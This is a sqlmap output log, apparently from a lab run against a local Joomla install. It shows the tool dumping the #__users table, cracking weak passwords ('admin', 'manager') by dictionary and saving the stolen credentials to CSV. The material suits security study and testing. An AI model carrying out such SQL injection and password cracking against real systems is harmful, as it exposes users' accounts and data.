 [20:28:02] [INFO] starting dictionary-based cracking (joomla_passwd)
[20:28:02] [INFO] starting 8 processes
[20:28:04] [INFO] cracked password 'admin' for user 'admin'
[20:28:10] [INFO] cracked password 'manager' for user 'manager'
Database: joomla
Table: #__users
[3 entries]
+-----+----------+-----------------------------------------------------------------------------+---------------------+---------------------+
| id  | username | password                                                                    | email               | registerDate        |
+-----+----------+-----------------------------------------------------------------------------+---------------------+---------------------+
| 951 | admin    | 871b1a6d54b378b5547a945ea1a8bd18:3UgsAngDFq7D0FRmyiWey4qgV8n5PpEJ (admin)   | admin@example.com   | 2025-06-05 23:01:53 |
| 952 | user     | 931d334de664be1135bed97fd9bb7b62:ZzvicSTnh9dr1Ln36G3MgkC9WSa9J4PW           | user@example.com    | 2025-06-05 23:01:53 |
| 953 | manager  | e0f025cc620a663e172c8b25911e5c4e:44wqdHQWhDPcrRg5koGsWJ9Zlhr9WC5x (manager) | manager@example.com | 2025-06-05 23:01:53 |
+-----+----------+-----------------------------------------------------------------------------+---------------------+---------------------+
[20:28:10] [INFO] table 'joomla.`#__users`' dumped to CSV file '/home/joaco/.local/share/sqlmap/output/localhost/dump/joomla/#__users.csv'
[20:28:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 25 times
[20:28:10] [INFO] fetched data logged to text files under '/home/joaco/.local/share/sqlmap/output/localhost'
[20:28:10] [WARNING] your sqlmap version is outdated
[*] ending @ 20:28:10 /2025-06-05/